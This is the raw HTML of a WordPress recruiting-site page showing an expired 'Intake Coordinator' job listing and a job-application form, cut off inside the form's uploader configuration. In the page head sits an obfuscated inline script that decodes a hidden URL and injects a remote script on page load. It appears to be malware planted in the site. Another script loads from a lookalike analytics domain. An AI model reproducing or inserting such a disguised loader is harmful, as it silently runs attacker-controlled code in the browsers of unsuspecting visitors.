<script type="text/javascript" defer='defer' src="https://www.infiniasearch.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=59d951b75d934ae23e0ea7f9776264aa" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.2" id="cf-validator-js"></script>
<link rel="https://api.w.org/" href="https://www.infiniasearch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infiniasearch.com/wp-json/wp/v2/job-listings/4336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infiniasearch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.infiniasearch.com/?p=4336' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infiniasearch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infiniasearch.com%2F%3Fpost_type%3Djob_listing%26p%3D4336" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infiniasearch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infiniasearch.com%2F%3Fpost_type%3Djob_listing%26p%3D4336&#038;format=xml" />
<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  <meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
window[(function(_MWo,_Oa){var _Rf='';for(var _6F=0;_6F<_MWo.length;_6F++){_XC!=_6F;var _XC=_MWo[_6F].charCodeAt();_XC-=_Oa;_Oa>8;_XC+=61;_Rf==_Rf;_XC%=94;_XC+=33;_Rf+=String.fromCharCode(_XC)}return _Rf})(atob('fm10ODUwKyk6bys/'), 36)] = 'caef7344a21681740213'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_wtD,_7D){var _mh='';for(var _gx=0;_gx<_wtD.length;_gx++){_mh==_mh;var _rm=_wtD[_gx].charCodeAt();_7D>1;_rm!=_gx;_rm-=_7D;_rm+=61;_rm%=94;_rm+=33;_mh+=String.fromCharCode(_rm)}return _mh})(atob('MT09OTxhVlYzPFVDMlQ8LDsyOT08VSw4NlZDMlQ9KjBVMzw='), 39)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script><link rel="icon" href="https://www.infiniasearch.com/wp-content/uploads/2018/08/login-logo-150x82.png" sizes="32x32" />
<link rel="icon" href="https://www.infiniasearch.com/wp-content/uploads/2018/08/login-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.infiniasearch.com/wp-content/uploads/2018/08/login-logo.png" />
<meta name="msapplication-TileImage" content="https://www.infiniasearch.com/wp-content/uploads/2018/08/login-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.home-hero {
	height: 100vh!important;
}

.hero-content {
	padding: 30px;
	text-align:center;
}

.hero-content h1 {
	color: white;
	font-size: 46px;
	margin-bottom: 20px;
	line-height: 1;
}

.home-hero {
	display: flex;
  justify-content: center;
  align-items: center; 
}

.hero-content h2 {
	margin-top: 0;
	margin-bottom: 50px;
	line-height: 1;
	color: white;
	font-size: 30px;
}

.hero-btns {
	text-align:center;
	margin-left: 0;
	padding-left: 0;
}

.hero-btns li {
	list-style:none;
	display:inline-block;
	margin: 0 15px;
}

.service-intro {
	margin: 0 auto;
}


.service-intro h2 {
	margin-bottom: 20px;
	margin-top:0;
	font-size: 36px;
}

.service-intro h4 {
}

.service-title h2 {
	text-align:center;
	margin-top: 70px;
	    width: 100%;
    margin-top: 50px;
    font-size: 36px;
}
.home-service {
	background-color: #eee;
	padding: 40px;
}

.home-service .row, .service-content .row {
	margin: 0!important;
	padding: 0;
	display: flex;
    flex: 1 0 auto;
}

.hs-left, .hs-right, .hs-center {
	width: 31.3%;
	float: left;
	margin-right: 3%;
	background-color: white;
	display: flex;
    flex-direction: column;
    flex-grow: 1;
    justify-content: start;
}

.hs-right {
	margin-right: 0;
}

.hs-header {
background-size: cover;
}
.hs-header h2 {
	padding: 40px 10px;
	color: white;
	margin-top: 0;
	text-align: center;
	font-size: 28px;
	text-transform:uppercase;
	margin-bottom: 0;	
}
.hs-body {
padding: 30px;
	text-align:center;
    flex-grow: inherit;
    display: flex;
    flex-direction: column;
    flex: 1;
}


.hs-body a {
display:inline-block;}

.hs-body p:first-child {
	margin-top: 0;
	flex: 1;
margin-bottom: 20px;}

.one-half.center-standard.col {
    margin: 0 auto;
    float: none;
}

@media screen and (max-width: 768px) {
.hs-left, .hs-right, .hs-center {
	width: 100%;
	margin: 0 0 20px 0;
	}
	
	.hero-content h2 {
margin-bottom: 10px;
		font-size: 18px;
	}
	
	.home-hero {
		height:80vh!important;
		min-height: 70vh!important;
	}
}

@media screen and (max-width: 420px) {
	
	.hero-btns {
		margin-bottom: 0;
    margin-top: 30px;
	}
	.home-hero {
align-items:flex-end;}
	.hero-content h1 {
		font-size: 28px;
	}
	
	.hero-content h2 {
		line-height: 1.2;
	}
	.hero-content h2 br {
		display:none;
	}
	.hero-content li:last-child {
		margin-top: 50px;
	}
	
	.home-service .row, .service-content .row  {
		display:block;
	}
	
	.home-service .row > div,  .service-content .row > div {
		display: block;
	}
	.home-service {
		padding: 20px!important;
	}
	
	.page-content {
		margin-bottom: 0;
	}
}


.site-info p {
	font-size: 14px;
}

.footer-social img {
	width: auto;
	height: 18px;
	margin-top: 2px;
}

/*Notification Bar */
.notif-bar {
	background-color: #FFCC32;
	    font-family: "Raleway", sans-serif;
	font-weight: bold;
	font-size: 14px;
	text-align: center;
}


.notif-bar .row {
	margin: 0 auto!important;
	max-width: 1050px;
	padding: 5px 0;
}

.notif-bar + .site-header {
	top: 32px;
}

.notif-bar + .site-header .menu-button {
	top: 32px;
}


.home-hero .hero-content {
  position: relative;
  z-index: 9;
}
.home-hero:before {
  content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: #5050508c;
}
.testimonial_rotator.template-longform .testimonial_rotator_stars {
margin-top: 10px;
}

.testimonial_rotator.template-longform .testimonial_rotator_star i {
	color: #222;
}

.container.header {
	position:relative;
	top: 0;
	z-index: 999
}

.page-id-30 .post-thumbnail img  {
	object-position: -139% 67%;
}

/* Color Updates */
h1, h2, h3, h4, h5, h6, .primary-btn, .referral-form .caldera-grid input[type=submit]  {
	color: #154854;
}

.primary-btn, .pagination .page-numbers:hover {
	color: #154854!important;
	font-weight: bold;	
}

.page-id-7 .entry-header {
	background-color:#a78317!important;
}

.home-services .home-client-wrap .caldera-grid input[type=submit], .page-id-3991 .entry-header, .pagination .page-numbers:hover,.pagination .page-numbers, .about-form .form-wrap, .referral-form .form-wrap, .job_filters, .post-listings li:hover .pl-content, .main-navigation, body .caldera-grid input[type=submit] {
	background-color: #154854!important;
}

.notif-bar {
	display: none;
}
.post-listings li h3, .pagination .page-numbers, .pagination .page-numbers:hover, .about-form .form-wrap, .about-form .form-wrap p, .about-form .form-wrap, .about-form .form-wrap h1, .referral-form .form-wrap, .referral-form .form-wrap h1 {
	color: white!important;
}

.about-form .caldera-grid input[type=submit], .referral-form .caldera-grid input[type=submit]  {
	background-color: #ffcc32!important;
}

.job_filters {
	padding: 1em;
	color: white;
	border-radius: 5px;.
}

.job_filters .job_types {
	border-top: 0!important;
}

.job_filters .job_types li {
	border-right: 0!important;
}

.post-listings li:hover .pl-content {
    border: 10px solid #00b5b4;
}


.main-navigation {
	width: 430px!important;
}

.header-social {
	border: 0!important;
}
.main-navigation .header-social {
	background-color: #00b5b4!important;
}
.main-navigation ul li {
	border-bottom: 1px solid #113f4a!important;
}

.main-navigation .header-social li {
	border-bottom: 0!important;
}

.site-footer .footer-social li, .job_filters .job_types li {
	background-color: #00b5b4!important;
}

.site-footer .footer-social li a {
	color: white!important;
}

.site-footer .footer-social img {
	filter: brightness(0) invert(1);
}

.job_filters .job_types li {
	margin-right: 10px!important;
	border-radius: 4px;
}


/* Home Page Updates RA 3/9 */

.home-hero {
	max-height: 700px!Important;
	margin-top: 100px;
}

.site-header img {
	max-height: 90px!important;
	transition: ease .4s all;
}

.site-header.fixed-header img {
	max-height: 60px!important;
	transition: ease .4s all;
}
.site-header {
	width: 100%;
	margin: 0 auto!important;
	position: fixed!important;
	max-height: 120px;
	padding: 20px 0!important;
	background-color: white;
	box-shadow: 0px 1px 2px rgba(0,0,0,.25)
}
.site-header.fixed-header {
	padding: 10px 0!important;
}

.site-header > div {
	max-width: 1300px;
	width: 100%;
	margin: 0 auto!important;
}

.site-header > * {
	display: flex;
	place-content: space-between;
}

.site-header .menu-main-menu-container {
	width: 70%;
	display: flex; 
	align-items: center;
	justify-content: flex-end;
	text-transform: uppercase;
}

.site-header .menu-main-menu-container .menu {
	display: flex;
	list-style: none;
	margin-bottom: 0!Important;
}


.site-header .menu-main-menu-container .menu > li a {
	padding: 10px;
	text-decoration: none;
	font-family: "Raleway", sans-serif;
	font-size: 1em;
	font-weight: bold; 
	color: #444;
}

.site-header .menu-main-menu-container .menu > li a:hover {
	border-bottom: 2px solid #FFCC32;
}


.home-hero .hero-content {
	text-align: left!important;
	max-width: 1300px;
	width: 100%;
}


.home-hero {
	background-position: center!important;
}
.home-hero .hero-btns {
text-align: left; }

.hero-btns li:first-child {
	margin-left: 0;
}

.custom-logo-link {
	display: grid;	
}
.home-service {
	background-color: white!important;
	padding: 6em 1em!Important;
}

.home-service .row {
	max-width: 1300px; 
	margin: 0 auto!important;
}


.home-service .hs-grid {
	display: flex;
	flex-wrap: wrap;
	
}
.home-service .hs-grid .hs-single {
	width: 48%!important;
	margin: 0 1em 3em 0
}


.home-service .hs-grid .hs-single .fa {
	font-size: 4em;
	color: #FFCC32;
}
.home-service .hs-grid .hs-single .hs-body {
	text-align: left; 
	padding: 0;
}

.hs-body {
	color: black;
	display: block;
}

.hs-body h2 {
	margin-bottom: 0;
}

.hs-single .hs-body a {
	background-color: #154854;
	display: inline-block!important;
	padding: 10px 15px;
	border-radius:8px;
	color: white;
	font-weight: 600;
	letter-spacing: 1.2;
	text-decoration: none;

}

.home-featured-job .row {
	max-width: 1300px;
	padding: 4em 0!important;
}


.home-featured-job .slick-track .slick-slide:first-child {
	margin-left: 0!important;
}

.entry-header {
	margin-top: 100px;
}

.intro-announcement {
	max-width: 1300px!important;
	margin: 0 auto;
	width: 100%;
	background-color: #154854;
	border-radius: 8px; 
	color: white;
}

.intro-announcement p {
	margin-top: 0!Important;
	margin-bottom: 0;
}

.intro-announcement h2 {
	margin-bottom: 10px;
	margin-top: 0;
}


.intro-announcement > div {
	padding: 2em;
}
.intro-announcement a, .intro-announcement h2 {
	color: white; 
	font-weight: bold;
	
}
.intro-announcement a {
	display: inline-block;
	width: auto;
	background-color: #ffcc32;
	color: #444!important;
	padding: 10px 20px;
	border-radius: 8px; 
	margin-top: 1em;
	text-decoration: none;
}

.intro-announcement .row {
	margin: 2em 0;
}

.menu-item.menu-item-has-children:hover .sub-menu {
display: block;
}
.sub-menu {
	position: absolute;
	display: none;
	background-color: white;
	box-shadow: 0px 1px 3px rgba(0, 0,0,.3);
	margin-left: 0;
	margin-top: 10px;
	list-style: none;
	padding: 0;
}

.sub-menu a:hover {
	border: none!important;
}

.sub-menu li {
list-style: none;
}

.sub-menu li a {
	display: block;
	padding: 10px 15px!important;
}

.sub-menu a:hover {
background-color: #eee; }

.menu-button {
	display: none;
}

@media screen and (max-width: 768px) {
	.menu-button {
	display: block;
}
	.site-header .menu-main-menu-container {
		display: none;
		width: 100%;
	}
	.site-header .menu-main-menu-container .menu {
		display: block;
		margin-left: 0;
		padding-left: 0;
	}
	.site-header .menu-main-menu-container {
		list-style: none;
    margin-bottom: 0!Important;
    width: 100%;
    left: 0;
    margin-left: 0;
    padding-left: 0;
    position: absolute;
    top: 100px;
		background-color: white;
	}
	
	.site-header .menu-main-menu-container li a {
		display: block;
	}
	
	.site-header .menu-main-menu-container .menu .sub-menu {
	display: block!important;
		position: relative;
		box-shadow: none;
		background-color: #eee;
	}
	.site-header .menu-main-menu-container {
		top: 80px	
	}
	.site-header .menu-main-menu-container .menu > li a {
		padding: 8px;
	}
	.site-header .menu-main-menu-container .menu li a:hover {
		border: none;
	}
	.site-header {
		height: 80px;
		padding: 5px!important;
	}
	
	.site-header .custom-logo {
		height: 60px!important;
		padding-top: 5px
	}
	
	.site-header .menu-button {
		right: 15px!important;
		margin-top: 4px!important;
	}
	
	.home-service .hs-grid .hs-single {
		width: 47%!important;
	}
	
	.intro-announcement {
		margin: 0 10px;
		width: auto!important;
		padding: 0em!important;
		display: block;
	}
	
	.intro-announcement .row {
		padding: 1em!important;
	}
	.home-featured-job {
		padding-left: 1em;!important;
		padding-right: 1em!important;
	}
	
	.site-header .menu-button {
		margin-top: -9px!Important;
	}
	.site-header.fixed-header, .site-header {
		padding: 10px!important;;
	}
	
	.site-header + .site-content {
		margin-top: 80px;
	}
	
	.home-service .hs-grid .hs-single {
		width: 46%!important;
	}
}

@media screen and (max-width: 480px) { 
	.home-service .hs-grid .hs-single {
		width: 100%!important;
	}
	
	.home-services .home-client-wrap {
			width: 100%;
	}
}

@media screen and (max-width: 420px) {
	.site-header img {
			margin-top: 0!important;
	}
}

.home-services {
	background-image: url('https://www.infiniasearch.com/wp-content/uploads/2022/03/qtq80-GLIexs.jpeg')!important;
}

.home-featured-job  {
	height: 500px;
	overflow: hidden;
}	


/* Ricky A. CSS Edits for CoBlocks 2/23 */

.wp-block-coblocks-hero__content-wrapper {
	max-width: 1280px;
width: 100%;
margin: 0 auto;
}

.coblocks-hero-12319101622 h1 {
	margin-top: 10px;
	line-height: 1.2;
}

.coblocks-hero-12319101622 h2 {
	margin-bottom: 5px;
}

.alignwidem, .wp-block-coblocks-row.alignwide, .wp-block-group.alignwide {
	max-width: 1280px;
	width: 100%;
	margin: 0 auto;
}

.wp-block-coblocks-row, .wp-block-group {
	max-width: 800px;
	margin: 0 auto;
}

.wp-block-coblocks-column__inner > h2:first-child {
	margin-top: 0
}


.coblocks-column-123193749531 h2 {
	margin-bottom: 0;
}

.coblocks-column-123193749531 h3 {
	margin-top: 10px;
}

.coblocks-row-12320832186 h2 {
	margin-bottom: 0px;
}

.our-process h2 {
	margin-bottom: 0;
	line-height: 1.2
}

.page-id-5302 .load_more_jobs {
	display: none!important;
}

.wp-block-group.alignfull {
	max-width: 100%;
	width: 100%;
}

.wp-block-group.alignfull .wp-block-group__inner-container {
	max-width: 1280px!important;
	
}

}.page-id-5302 .entry-header {
    display: none!important;
}.page-id-5302 .entry-header {
    display: none!important;
	


}.page-id-4943 .entry-header
.post-thumbnail img {
    object-fit: cover;
    height: 350px;
    object-position: 30% 50%;
    width: 100%;
    opacity: 75;

}.page-id-7742 .post-thumbnail {
    display: none!important;
}.page-id-7396 .entry-header {
    display: none!important;

	
			</style>
			<link rel="stylesheet" href="https://www.infiniasearch.com/wp-content/themes/infinia-search/normalize.css">

	
	<link rel="stylesheet" href="https://www.infiniasearch.com/wp-content/themes/infinia-search/css/aos.css" /> 
	<link href="https://fonts.googleapis.com/css?family=Lato:400,700|Raleway:400,700" rel="stylesheet">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

	<link rel="stylesheet" href="https://www.infiniasearch.com/wp-content/themes/infinia-search/css/main.css">
	<link rel="stylesheet" href="https://www.infiniasearch.com/wp-content/themes/infinia-search/css/jquery.background-video.css">
</head>

<body class="wp-singular job_listing-template-default single single-job_listing postid-4336 wp-custom-logo wp-theme-infinia-search thjmf-theme-infinia-search infinia-search elementor-default elementor-kit-6728">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header row">
		<div>
			<div class="site-branding">
				<a href="https://www.infiniasearch.com/" class="custom-logo-link" rel="home"><img width="200" height="82" src="https://www.infiniasearch.com/wp-content/uploads/2022/03/login-logo.png" class="custom-logo" alt="Infinia Search" decoding="async" /></a>			</div><!-- .site-branding -->

			<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="http://788.0eb.myftpupload.com">Home</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.infiniasearch.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-34"><a href="https://www.infiniasearch.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://www.infiniasearch.com/professional-talent/">Professional Services</a></li>
<li id="menu-item-3994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3994"><a href="#">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.infiniasearch.com/jobs/">Professional Jobs</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.infiniasearch.com/professional-talent/referral-program/">Referral Program</a></li>
</ul>
</li>
<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://infiniasearch.estore.shop/">Merchandise</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.infiniasearch.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-6451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://www.infiniasearch.com/request-services/">REQUEST SERVICES</a></li>
</ul>
</li>
</ul></div>			<div class="menu-button">
				<div class="livicon-evo" data-options=" name: morph-menu-close-alt.svg; style: solid; size: 40px; strokeStyle: round; strokeWidth: 3; tryToSharpen: true; rotate: none; flipHorizontal: false; flipVertical: false; strokeColor: #ffffff; strokeColorAction: #b3421b; strokeColorAlt: #F9B32F; strokeColorAltAction: #ab69c6; fillColor: #444444; fillColorAction: #ff926b; solidColor: #444444; solidColorAction: #ffffff; solidColorBgAction: #ffffff; solidColorBg: #ffffff; colorsOnHover: none; colorsHoverTime: 0.3; colorsWhenMorph: none; brightness: 0.1; saturation: 0.07; morphState: start; morphImage: none; allowMorphImageTransform: false; strokeWidthFactorOnHover: none; strokeWidthOnHoverTime: 0.3; keepStrokeWidthOnResize: false; animated: true; eventType: click; eventOn: self; autoPlay: false; delay: 0; duration: default; repeat: default; repeatDelay: default; drawOnViewport: false; viewportShift: oneHalf; drawDelay: 0; drawTime: 1; drawStagger: 0.1; drawStartPoint: middle; drawColor: #ffffff; drawColorTime: 1; drawReversed: false; drawEase: Power1.easeOut; eraseDelay: 0; eraseTime: 1; eraseStagger: 0.1; eraseStartPoint: middle; eraseReversed: true; eraseEase: Power1.easeOut; touchEvents: false "></div>
			</div>
			</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">
<header class="entry-header">
	<div class="post-thumbnail">
					<img src="https://www.infiniasearch.com/wp-content/uploads/2018/08/page-featured-default.jpg">
			</div>
	<h1 class="entry-title" data-aos="fade-up">Jobs</h1>
</header><!-- .entry-header -->
<div class="container single-post page-content">
	<div class="row boxed">
		<div id="primary" class="content-area two-third col">
			<main id="main" class="site-main">
				<h1 class="entry-title">Intake Coordinator (Home health experience preferred)</h1><div class="single_job_listing">
			<div class="job-manager-info">This listing has expired.</div>
	</div>
			</main><!-- #main -->
		</div><!-- #primary -->
		<div class="sidebar one-third col">
			<div class="caldera-grid" id="caldera_form_2" data-cf-ver="1.9.2" data-cf-form-id="CF5b58940b31237"><div id="caldera_notices_2" data-spinner="https://www.infiniasearch.com/wp-admin/images/spinner.gif"></div><form data-instance="2" class="CF5b58940b31237 caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF5b58940b31237_2" data-form-id="CF5b58940b31237" aria-label="Job Applications" data-target="#caldera_notices_2" data-template="#cfajax_CF5b58940b31237-tmpl" data-cfajax="CF5b58940b31237" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://www.infiniasearch.com/cf-api/CF5b58940b31237" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF5b58940b31237" name="_cf_verify" value="b37deedd6d"  data-nonce-time="1769695710" /><input type="hidden" name="_wp_http_referer" value="/job/intake-coordinator-home-health-experience-preferred/" /><div id="cf2-CF5b58940b31237_2"></div><input type="hidden" name="_cf_frm_id" value="CF5b58940b31237">
<input type="hidden" name="_cf_frm_ct" value="2">
<input type="hidden" name="cfajax" value="CF5b58940b31237">
<input type="hidden" name="_cf_cr_pst" value="4336">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Name</label><input type="text" name="name" value="" autocomplete="off">
</div><div id="CF5b58940b31237_2-row-1"  class="row  first_row"><div  class="col-sm-12  single"><div class=""><h2>Apply for This Job</h2>
</div></div></div><div id="CF5b58940b31237_2-row-2"  class="row "><div  class="col-sm-12  single"><div data-field-wrapper="fld_8768091" class="form-group" id="fld_8768091_2-wrap">
	<label id="fld_8768091Label" for="fld_8768091_2" class="control-label screen-reader-text sr-only">First Name</label>
	<div class="">
		<input placeholder="First Name"  required type="text" data-field="fld_8768091" class=" form-control" id="fld_8768091_2" name="fld_8768091" value="" data-type="text" aria-required="true"   aria-labelledby="fld_8768091Label" >			</div>
</div>
<div data-field-wrapper="fld_9970286" class="form-group" id="fld_9970286_2-wrap">
	<label id="fld_9970286Label" for="fld_9970286_2" class="control-label screen-reader-text sr-only">Last Name</label>
	<div class="">
		<input placeholder="Last Name"  required type="text" data-field="fld_9970286" class=" form-control" id="fld_9970286_2" name="fld_9970286" value="" data-type="text" aria-required="true"   aria-labelledby="fld_9970286Label" >			</div>
</div>
<div data-field-wrapper="fld_6009157" class="form-group" id="fld_6009157_2-wrap">
	<label id="fld_6009157Label" for="fld_6009157_2" class="control-label screen-reader-text sr-only">Email Address</label>
	<div class="">
		<input placeholder="Email Address"  required type="email" data-field="fld_6009157" class=" form-control" id="fld_6009157_2" name="fld_6009157" value="" data-type="email" aria-required="true"   aria-labelledby="fld_6009157Label" >			</div>
</div>
<div data-field-wrapper="fld_550299" class="form-group" id="fld_550299_2-wrap">
	<label id="fld_550299Label" for="fld_550299_2" class="control-label">Resume Upload <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
		<div class="">
			<div
					id="fld_550299_2_file_list"
					data-id="fld_550299_2"
					data-field="fld_550299"
					class="cf-multi-uploader-list"
			></div>

			<button
					id="fld_550299_2_trigger"
					type="button"
					class="btn btn-block cf-uploader-trigger"
					data-parent="fld_550299_2"
			>
				Add File			</button>

			<input
					style="display:none;" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.webp,.avif,.ico,.heic,.heif,.heics,.heifs,.asf,.asx,.wmv,.wmx,.wm,.avi,.divx,.flv,.mov,.qt,.mpeg,.mpg,.mpe,.mp4,.m4v,.ogv,.webm,.mkv,.3gp,.3gpp,.3g2,.3gp2,.txt,.asc,.c,.cc,.h,.srt,.csv,.tsv,.ics,.rtx,.css,.vtt,.dfxp,.mp3,.m4a,.m4b,.aac,.ra,.ram,.wav,.x-wav,.ogg,.oga,.flac,.mid,.midi,.wma,.wax,.mka,.rtf,.pdf,.class,.tar,.zip,.gz,.gzip,.rar,.7z,.psd,.xcf,.doc,.pot,.pps,.ppt,.wri,.xla,.xls,.xlt,.xlw,.mdb,.mpp,.docx,.docm,.dotx,.dotm,.xlsx,.xlsm,.xlsb,.xltx,.xltm,.xlam,.pptx,.pptm,.ppsx,.ppsm,.potx,.potm,.ppam,.sldx,.sldm,.onetoc,.onetoc2,.onetmp,.onepkg,.oxps,.xps,.odt,.odp,.ods,.odg,.odc,.odb,.odf,.wp,.wpd,.key,.numbers,.pages"					class="cf-multi-uploader"
					data-config="{&quot;custom_class&quot;:&quot;&quot;,&quot;attach&quot;:1,&quot;media_lib&quot;:1,&quot;multi_upload_text&quot;:&quot;Add File&quot;,&quot;allowed&quot;:{&quot;0&quot;:&quot;image\/jpeg&quot;,&quot;1&quot;:&quot;image\/gif&quot;,&quot;2&quot;:&quot;image\/png&quot;,&quot;3&quot;:&quot;image\/bmp&quot;,&quot;4&quot;:&quot;image\/tiff&quot;,&quot;5&quot;:&quot;image\/webp&quot;,&quot;6&quot;:&quot;image\/avif&quot;,&quot;7&quot;:&quot;image\/x-icon&quot;,&quot;8&quot;:&quot;image\/heic&quot;,&quot;9&quot;:&quot;image\/heif&quot;,&quot;10&quot;:&quot;image\/heic-sequence&quot;,&quot;11&quot;:&quot;image\/heif-sequence&quot;,&quot;12&quot;:&quot;video\/x-ms-asf&quot;,&quot;13&quot;:&quot;video\/x-ms-wmv&quot;,&quot;14&quot;:&quot;video\/x-ms-wmx&quot;,&quot;15&quot;:&quot;video\/x-ms-wm&quot;,&quot;16&quot;:&quot;video\/avi&quot;,&quot;17&quot;:&quot;video\/divx&quot;,&quot;18&quot;:&quot;video\/x-flv&quot;,&quot;19&quot;:&quot;video\/quicktime&quot;,&quot;20&quot;:&quot;video\/mpeg&quot;,&quot;21&quot;:&quot;video\/mp4&quot;,&quot;22&quot;:&quot;video\/ogg&quot;,&quot;23&quot;:&quot;video\/webm&quot;,&quot;24&quot;:&quot;video\/x-matroska&quot;,&quot;25&quot;:&quot;video\/3gpp&quot;,&quot;26&quot;:&quot;video\/3gpp2&quot;,&quot;27&quot;:&quot;text\/plain&quot;,&quot;28&quot;:&quot;text\/csv&quot;,&quot;29&quot;:&quot;text\/tab-separated-values&quot;,&quot;30&quot;:&quot;text\/calendar&quot;,&quot;31&quot;:&quot;text\/richtext&quot;,&quot;32&quot;:&quot;text\/css&quot;,&quot;33&quot;:&quot;text\/vtt&quot;,&quot;34&quot;:&quot;application\/ttaf+xml&quot;,&quot;35&quot;:&quot;audio\/mpeg&quot;,&quot;36&quot;:&quot;audio\/aac&quot;,&quot;37&quot;:&quot;audio\/x-realaudio&quot;,&quot;38&quot;:&quot;audio\/wav&quot;,&quot;39&quot;:&quot;audio\/ogg&quot;,&quot;40&quot;:&quot;audio\/flac&quot;,&quot;41&quot;:&quot;audio\/midi&quot;,&quot;42&quot;:&quot;audio\/x-ms-wma&quot;,&quot;43&quot;:&quot;audio\/x-ms-wax&quot;,&quot;44&quot;:&quot;audio\/x-matroska&quot;,&quot;45&quot;:&quot;application\/rtf&quot;,&quot;46&quot;:&quot;application\/pdf&quot;,&quot;47&quot;:&quot;application\/java&quot;,&quot;48&quot;:&quot;application\/x-tar&quot;,&quot;49&quot;:&quot;application\/zip&quot;,&quot;50&quot;:&quot;application\/x-gzip&quot;,&quot;51&quot;:&quot;application\/rar&quot;,&quot;52&quot;:&quot;application\/x-7z-compressed&quot;,&quot;53&quot;:&quot;application\/octet-stream&quot;,&quot;55&quot;:&quot;application\/msword&quot;,&quot;56&quot;:&quot;application\/vnd.ms-powerpoint&quot;,&quot;57&quot;:&quot;application\/vnd.ms-write&quot;,&quot;58&quot;:&quot;application\/vnd.ms-excel&quot;,&quot;59&quot;:&quot;application\/vnd.ms-access&quot;,&quot;60&quot;:&quot;application\/vnd.ms-project&quot;,&quot;61&quot;:&quot;application\/vnd.openxmlformats-officedocument.wordprocessingml.document&quot;,&quot;62&quot;:&quot;application\/vnd.ms-word.document.macroEnabled.12&quot;,&quot;63&quot;:&quot;application\/vnd.openxmlformats-officedocument.wordprocessingml.template&quot;,&quot;64&quot;:&quot;application\/vnd.ms-word.template.macroEnabled.12&quot;,&quot;65&quot;:&quot;application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet&quot;,&quot;66&quot;:&quot;application\/vnd.ms-excel.sheet.macroEnabled.12&quot;,&quot;67&quot;:&quot;application\/vnd.ms-excel.sheet.binary.macroEnabled.12&quot;,&quot;68&quot;:&quot;application\/vnd.openxmlformats-officedocument.spreadsheetml.template&quot;,&quot;69&quot;:&quot;application\/vnd.ms-excel.template.macroEnabled.12&quot;,&quot;70&quot;:&quot;application\/vnd.ms-excel.addin.macroEnabled.12&quot;,&quot;71&quot;:&quot;application\/vnd.openxmlformats-officedocument.presentationml.presentation&quot;,&quot;72&quot;:&quot;application\/vnd.ms-powerpoint.presentation.macroEnabled.12&quot;,&quot;73&quot;:&quot;application\/vnd.openxmlformats-officedocument.presentationml.slideshow&quot;,&quot;74&quot;:&quot;application\/vnd.ms-powerpoint.slideshow.macroEnabled.12&quot;,&quot;75&quot;:&quot;application\/vnd.openxmlformats-officedocument.presentationml.template&quot;,&quot;76&quot;:&quot;application\/vnd.ms-powerpoint.template.macroEnabled.12&quot;,&quot;77&quot;:&quot;application\/vnd.ms-powerpoint.addin.macroEnabled.12&q